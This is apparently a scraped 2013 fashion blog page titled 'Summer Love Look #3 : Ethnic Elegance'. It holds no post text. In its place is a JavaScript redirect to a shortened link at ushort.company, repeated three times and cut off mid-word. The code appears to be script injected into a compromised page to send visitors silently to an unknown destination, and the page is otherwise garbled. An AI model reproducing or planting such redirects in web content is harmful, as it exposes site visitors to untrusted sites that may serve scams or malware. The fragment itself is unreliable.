
Summer Love Look #3 : Ethnic Elegance
June 19, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...